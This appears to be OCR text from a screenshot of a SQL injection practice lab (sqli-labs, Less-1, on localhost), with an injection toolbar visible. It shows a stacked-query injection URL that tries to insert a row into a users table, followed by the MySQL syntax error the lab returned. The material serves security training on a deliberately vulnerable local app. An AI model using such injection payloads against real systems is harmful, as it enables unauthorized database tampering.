 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
http://localhost/sqli-labs/less-1/?id=1';insert into users values(21,'Stacked','Stacked')%23
RL
te
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'insert into users values(21,'Stacked','Stacked')#--+' LIMIT 0,1' at line 1